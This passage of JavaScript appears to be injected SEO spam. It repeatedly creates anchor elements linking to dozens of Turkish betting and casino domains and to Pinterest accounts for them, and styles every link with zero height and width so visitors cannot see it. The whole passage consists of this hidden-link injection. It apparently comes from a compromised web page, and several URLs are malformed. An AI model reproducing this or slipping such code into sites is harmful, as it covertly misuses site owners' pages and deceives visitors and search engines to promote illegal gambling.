    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino giriş");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino güncel");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi siteler");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet giriş");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet güncel");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet giriş");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet güncel");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet giriş");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet güncel");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.href = "https://justintv.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis giriş");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis güncel");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet giriş");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet güncel");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino giriş");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino güncel");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake giriş");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake güncel");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis giriş");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis güncel");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24 giriş");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet giriş");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet güncel");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet güncel");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş adresi");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Zlot");
    a.appendChild(linkText);
    a.href = "https://x.com/Zlotgiris2025";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betkolik2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bycasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vaycasino28/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("acarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/acarbet24/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet92/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("karebet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/karebet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("etabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/etabet029/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/pusulabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hitbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/hitbet09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("roketbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/roketbet97/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpark29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meybet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/meybet56//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/matadorbet15/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/celtabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "http://vadicasino146.com ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pradabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Pradabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sterlinbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sterlinbet20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casinofast");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Casinofast25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Savoycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Savoycasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justintv");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Justintv8/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Gelcasino5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet50/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cashwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cashwin09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Extrabet07/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betium08/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet60/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Rinabet23/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Ramadabet59/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Limanbet04/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Aresbet41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetmobil.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetmobil.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetkayit.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetkayit.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetkayit.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vegabahis1";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vegabahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diyarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Diyarbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hullbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hullbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sosabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Starzbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Starzbet3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tulipbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tulipbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bullbahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bullbahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betpuan1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betpuan1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan ");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betpuan1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan ");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpuan2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpuan2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpuan2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpuan2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpuan2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpuan2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpuan2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpuan2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasino1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasinoofficial/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria49/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bydcasino44/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasinoofficial1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bydcasino05/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https:/tr.pinterest.com/Tiosbet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet11/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet Giriş");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino71/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
